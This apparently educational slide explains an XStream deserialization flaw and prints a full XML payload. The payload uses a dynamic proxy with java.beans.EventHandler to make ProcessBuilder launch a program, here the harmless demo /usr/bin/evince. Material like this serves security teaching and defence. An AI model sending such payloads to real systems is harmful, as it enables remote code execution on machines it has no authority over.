 XStream

Attackers can provide XML representing a dynamic proxy class, which implements the interface of a class the application might expect

Dynamic proxy implements an EventHandler that calls arbitrary code when any members of the deserialized class are called

<tree-set>
  <no-comparator />
  <string>foo</string>
  <dynamic-proxy>
    <interface>java.lang.Comparable</interface>
    <handler class="java.beans.EventHandler">
        <target class="java.lang.ProcessBuilder">
            <command>
                <string>/usr/bin/evince</string>
            </command>
        </target>
        <action>start</action>
    </handler>
  </dynamic-proxy>
</tree-set>
~